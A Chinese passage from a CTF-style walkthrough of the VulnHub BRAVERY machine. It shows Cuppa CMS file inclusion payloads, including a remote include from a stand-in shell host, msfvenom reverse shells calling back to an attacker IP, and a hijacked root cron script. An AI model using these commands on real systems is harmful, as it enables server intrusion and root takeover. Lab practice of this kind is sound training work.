
查看网站功能,在这个地方发现了cuppaCMS登陆页面
访问:http://192.168.9.51/genevieve/cuppaCMS/index.php

2.3漏洞利用
2.3.1 文件包含漏洞利用getshell
kali本地搜索漏洞库
查看是否有此cms的漏洞:searchsploit cuppaCMS

下载到本地查看内容
⬢ BRAVERY searchsploit -m php/webapps/25971
Exploit: Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion
URL: https://www.exploit-db.com/exploits/25971
Path: /usr/share/exploitdb/exploits/php/webapps/25971.txt
File Type: C++ source, ASCII text, with very long lines (876)
Copied to: /home/kali/vulnhub/digitalworld.local/BRAVERY/25971.txt
⬢ BRAVERY cat 25971.txt
# Exploit Title : Cuppa CMS File Inclusion
# Date : 4 June 2013
# Exploit Author : CWH Underground
# Site : www.2600.in.th
# Vendor Homepage : http://www.cuppacms.com/
# Software Link : http://jaist.dl.sourceforge.net/project/cuppacms/cuppa_cms.zip
# Version : Beta
# Tested on : Window and Linux
,--^----------,--------,-----,-------^--,
| ||||||||| `--------' | O .. CWH Underground Hacking Team ..
`+---------------------------^----------|
`\_,-------, _________________________|
/ XXXXXX /`| /
/ XXXXXX / `\ /
/ XXXXXX /\______(
/ XXXXXX /
/ XXXXXX /
(________(
`------'
####################################
VULNERABILITY: PHP CODE INJECTION
####################################
/alerts/alertConfigField.php (LINE: 22)
-----------------------------------------------------------------------------
LINE 22:
<?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQlwdWJsaWMgJHBhc3N3b3JkID0gIkRiQGRtaW4iOwoJCXB1YmxpYyAkdGFibGVfcHJlZml4ID0gImN1XyI7CgkJcHVibGljICRhZG1pbmlzdHJhdG9yX3RlbXBsYXRlID0gImRlZmF1bHQiOwoJCXB1YmxpYyAkbGlzdF9saW1pdCA9IDI1OwoJCXB1YmxpYyAkdG9rZW4gPSAiT0JxSVBxbEZXZjNYIjsKCQlwdWJsaWMgJGFsbG93ZWRfZXh0ZW5zaW9ucyA9ICIqLmJtcDsgKi5jc3Y7ICouZG9jOyAqLmdpZjsgKi5pY287ICouanBnOyAqLmpwZWc7ICoub2RnOyAqLm9kcDsgKi5vZHM7ICoub2R0OyAqLnBkZjsgKi5wbmc7ICoucHB0OyAqLnN3ZjsgKi50eHQ7ICoueGNmOyAqLnhsczsgKi5kb2N4OyAqLnhsc3giOwoJCXB1YmxpYyAkdXBsb2FkX2RlZmF1bHRfcGF0aCA9ICJtZWRpYS91cGxvYWRzRmlsZXMiOwoJCXB1YmxpYyAkbWF4aW11bV9maWxlX3NpemUgPSAiNTI0Mjg4MCI7CgkJcHVibGljICRzZWN1cmVfbG9naW4gPSAwOwoJCXB1YmxpYyAkc2VjdXJlX2xvZ2luX3ZhbHVlID0gIiI7CgkJcHVibGljICRzZWN1cmVfbG9naW5fcmVkaXJlY3QgPSAiIjsKCX0gCj8+
-----------------------------------------------------------------------------
Base64 Decode Output:
-----------------------------------------------------------------------------
<?php
class Configuration{
public $host = "localhost";
public $db = "cuppa";
public $user = "root";
public $password = "Db@dmin";
public $table_prefix = "cu_";
public $administrator_template = "default";
public $list_limit = 25;
public $token = "OBqIPqlFWf3X";
public $allowed_extensions = "*.bmp; *.csv; *.doc; *.gif; *.ico; *.jpg; *.jpeg; *.odg; *.odp; *.ods; *.odt; *.pdf; *.png; *.ppt; *.swf; *.txt; *.xcf; *.xls; *.docx; *.xlsx";
public $upload_default_path = "media/uploadsFiles";
public $maximum_file_size = "5242880";
public $secure_login = 0;
public $secure_login_value = "";
public $secure_login_redirect = "";
}
?>
-----------------------------------------------------------------------------
Able to read sensitive information via File Inclusion (PHP Stream)
################################################################################################################
Greetz : ZeQ3uL, JabAv0C, p3lo, Sh0ck, BAD $ectors, Snapter, Conan, Win7dos, Gdiupo, GnuKDE, JK, Retool2
#################################################################################################################
⬢ BRAVERY
根据内容发现其存在文件包含漏洞
测试cuppaCMS的文件包含漏洞:http://192.168.9.51/genevieve/cuppaCMS/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

成功获取到/etc/passwd
在本地搭建web服务器,尝试远程文件包含漏洞利用
使用msfvenon生成反弹shell文件,python搭建简易server,使用漏洞远程包含shell,kali本地监听shell
msfvenom -p php/reverse_php lhost=192.168.128.128 lport=6666-f raw > shell.php
⬢ BRAVERY msfvenom -p php/reverse_php lhost=192.168.128.128 lport=6666 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3052 bytes
⬢ BRAVERY
⬢ BRAVERY nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Host name lookup failure : Resource temporarily unavailable
connect to [192.168.9.7] from bogon [192.168.9.51] 56630
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
bash-4.2$
成功拿到shell
2.4权限提升
2.4.1 信息收集
查看网站文件
bash-4.2$ cd /var/www
cd /var/www
bash-4.2$ ls -al
ls -al
total 12
drwxr-xr-x. 4 root root 55 Aug 1 2018 .
drwxr-xr-x. 24 root root 4096 Dec 25 2018 ..
drwxr-xr-x. 2 root root 6 Apr 20 2018 cgi-bin
drwxr-xr-x. 4 apache apache 4096 Mar 21 16:20 html
-rw-r--r--. 1 root root 130 Jun 23 2018 maintenance.sh
bash-4.2$ cat maintenance.sh
cat maintenance.sh
#!/bin/sh
rm /var/www/html/README.txt
echo "Try harder!" > /var/www/html/README.txt
chown apache:apache /var/www/html/README.txt
bash-4.2$

maintenance.sh脚本有点像计划任务脚本
上传pspy64,监控程序
bash-4.2$ cd /tmp
cd /tmp
bash-4.2$ pwd
pwd
/tmp
bash-4.2$ wget http://192.168.9.7/pspy64
wget http://192.168.9.7/pspy64
--2022-03-21 16:26:35-- http://192.168.9.7/pspy64
Connecting to 192.168.9.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: 'pspy64'
0K .......... .......... .......... .......... .......... 1% 93.9M 0s
50K .......... .......... .......... .......... .......... 3% 98.6M 0s
100K .......... .......... .......... .......... .......... 4% 86.4M 0s
150K .......... .......... .......... .......... .......... 6% 217M 0s
200K .......... .......... .......... .......... .......... 8% 68.6M 0s
250K .......... .......... .......... .......... .......... 9% 423M 0s
300K .......... .......... .......... .......... .......... 11% 150M 0s
350K .......... .......... .......... .......... .......... 13% 281M 0s
400K .......... .......... .......... .......... .......... 14% 106M 0s
450K .......... .......... .......... .......... .......... 16% 87.7M 0s
500K .......... .......... .......... .......... .......... 18% 137M 0s
550K .......... .......... .......... .......... .......... 19% 435M 0s
600K .......... .......... .......... .......... .......... 21% 113M 0s
650K .......... .......... .......... .......... .......... 23% 114M 0s
700K .......... .......... .......... .......... .......... 24% 80.2M 0s
750K .......... .......... .......... .......... .......... 26% 139M 0s
800K .......... .......... .......... .......... .......... 28% 188M 0s
850K .......... .......... .......... .......... .......... 29% 106M 0s
900K .......... .......... .......... .......... .......... 31% 153M 0s
950K .......... .......... .......... .......... .......... 33% 118M 0s
1000K .......... .......... .......... .......... .......... 34% 120M 0s
1050K .......... .......... .......... .......... .......... 36% 111M 0s
1100K .......... .......... .......... .......... .......... 38% 82.7M 0s
1150K .......... .......... .......... .......... .......... 39% 143M 0s
1200K .......... .......... .......... .......... .......... 41% 472M 0s
1250K .......... .......... .......... .......... .......... 43% 353M 0s
1300K .......... .......... .......... .......... .......... 44% 123M 0s
1350K .......... .......... .......... .......... .......... 46% 75.2M 0s
1400K .......... .......... .......... .......... .......... 48% 87.3M 0s
1450K .......... .......... .......... .......... .......... 49% 305M 0s
1500K .......... .......... .......... .......... .......... 51% 113M 0s
1550K .......... .......... .......... .......... .......... 53% 261M 0s
1600K .......... .......... .......... .......... .......... 54% 116M 0s
1650K .......... .......... .......... .......... .......... 56% 84.8M 0s
1700K .......... .......... .......... .......... .......... 58% 70.6M 0s
1750K .......... .......... .......... .......... .......... 59% 85.6M 0s
1800K .......... .......... .......... .......... .......... 61% 61.1M 0s
1850K .......... .......... .......... .......... .......... 63% 427M 0s
1900K .......... .......... .......... .......... .......... 64% 126M 0s
1950K .......... .......... .......... .......... .......... 66% 118M 0s
2000K .......... .......... .......... .......... .......... 68% 121M 0s
2050K .......... .......... .......... .......... .......... 69% 93.0M 0s
2100K .......... .......... .......... .......... .......... 71% 99.3M 0s
2150K .......... .......... .......... .......... .......... 73% 75.4M 0s
2200K .......... .......... .......... .......... .......... 74% 157M 0s
2250K .......... .......... .......... .......... .......... 76% 63.8M 0s
2300K .......... .......... .......... .......... .......... 78% 538M 0s
2350K .......... .......... .......... .......... .......... 79% 113M 0s
2400K .......... .......... .......... .......... .......... 81% 50.5M 0s
2450K .......... .......... .......... .......... .......... 83% 437M 0s
2500K .......... .......... .......... .......... .......... 84% 180M 0s
2550K .......... .......... .......... .......... .......... 86% 588M 0s
2600K .......... .......... .......... .......... .......... 88% 473M 0s
2650K .......... .......... .......... .......... .......... 89% 612M 0s
2700K .......... .......... .......... .......... .......... 91% 605M 0s
2750K .......... .......... .......... .......... .......... 93% 638M 0s
2800K .......... .......... .......... .......... .......... 94% 446M 0s
2850K .......... .......... .......... .......... .......... 96% 627M 0s
2900K .......... .......... .......... .......... .......... 98% 612M 0s
2950K .......... .......... .......... .......... .......... 99% 599M 0s
3000K ...... 100% 424M=0.02s
2022-03-21 16:26:35 (133 MB/s) - 'pspy64' saved [3078592/3078592]
bash-4.2$ chmod 777 pspy64
chmod 777 pspy64
bash-4.2$ ./pspy64
./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
可以发现maintenance.sh脚本是计划任务,执行时以root方式(uid=0)执行的
2.4.2 权限提升
使用msfvenom生成nc反弹后门
⬢ BRAVERY msfvenom --list payloads | grep netcat
cmd/unix/bind_netcat Listen for a connection and spawn a command shell via netcat
cmd/unix/bind_netcat_gaping Listen for a connection and spawn a command shell via netcat
cmd/unix/bind_netcat_gaping_ipv6 Listen for a connection and spawn a command shell via netcat
cmd/unix/reverse_netcat Creates an interactive shell via netcat
cmd/unix/reverse_netcat_gaping Creates an interactive shell via netcat
⬢ BRAVERY msfvenom -p cmd/unix/reverse_netcat LHOST=192.168.9.7 LPORT=4567 > maintenance.sh
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 97 bytes
⬢ BRAVERY
将文件下载目标机/tmp目录中,然后复制到/var/www文件夹
bash-4.2$ cd /tmp
cd /tmp
bash-4.2$ wget http://192.168.9.7/maintenance.sh
wget http://192.168.9.7/maintenance.sh
--2022-03-21 16:33:51-- http://192.168.9.7/maintenance.sh
Connecting to 192.168.9.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 97 [text/x-sh]
Saving to: 'maintenance.sh'
0K 100% 19.6M=0s
2022-03-21 16:33:51 (19.6 MB/s) - 'maintenance.sh' saved [97/97]
查看suid程序:
bash-4.2$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/cp
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/Xorg
/usr/bin/pkexec
/usr/bin/crontab
/usr/bin/passwd
/usr/bin/ksu
/usr/bin/at
/usr/bin/staprun
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/usernetctl
/usr/sbin/userhelper
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/libexec/flatpak-bwrap
/usr/libexec/sssd/krb5_child
/usr/libexec/sssd/ldap_child
/usr/libexec/sssd/selinux_child
/usr/libexec/sssd/proxy_child
/usr/libexec/qemu-bridge-helper
/usr/libexec/spice-gtk-x86_64/spice-client-glib-usb-acl-helper
/usr/libexec/abrt-action-install-debuginfo-to-abrt-cache
bash-4.2$
在`https://gtfobins.github.io/gtfobins 查找一下
发现

bash-4.2$ cp maintenance.sh /var/www/maintenance.sh
cp maintenance.sh /var/www/maintenance.sh
bash-4.2$ cd /var/www
cd /var/www
bash-4.2$ ls -al
ls -al
total 12
drwxr-xr-x. 4 root root 55 Aug 1 2018 .
drwxr-xr-x. 24 root root 4096 Dec 25 2018 ..
drwxr-xr-x. 2 root root 6 Apr 20 2018 cgi-bin
drwxr-xr-x. 4 apache apache 4096 Mar 21 16:30 html
-rw-r--r--. 1 root root 97 Mar 21 16:34 maintenance.sh
bash-4.2$
等待一下,反弹shell成功
使用Python切换一下shell:python -c 'import pty;pty.spawn("/bin/bash")'
⬢ kali nc -lvp 4567
listening on [any] 4567 ...
Warning: forward host lookup failed for bogon: Host name lookup failure : Resource temporarily unavailable
connect to [192.168.9.7] from bogon [192.168.9.51] 53246
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
[root@bravery ~]# cd /root
cd /root
[root@bravery ~]# ls
ls
anaconda-ks.cfg Desktop Downloads ossec-hids-2.8 proof.txt Templates
author-secret.txt Documents Music Pictures Public Videos
[root@bravery ~]# cat author-secret.txt
cat author-secret.txt
For those of you who have rooted the MERCY box, welcome back.
Some of you who rooted the MERCY box had an interest on who the author is, and what he might be doing. :-)
If you would like to contact the author, please feel free to find the author at his website: https://donavan.sg
[root@bravery ~]# cat proof.txt
cat proof.txt
Congratulations on rooting BRAVERY. :)
[root@bravery ~]#
成功解决
总结
本节通过信息收集目录扫描获取敏感目录以及一些信息,利用共享文件夹获取了另一些信息,最终找到cms登陆页面,利用文件包含漏洞获取shell,然后利用信息收集获取计划任务脚本进行权限提升
- 发现主机
- 端口扫描
- 目录扫描
- 共享文件夹信息获取
- 文件包含漏洞
- 计划任务提权
标签:digitalworld,0s,http,16,local,192.168,53,root,.......... 来源: https://www.cnblogs.com/hirak0/p/16086303.html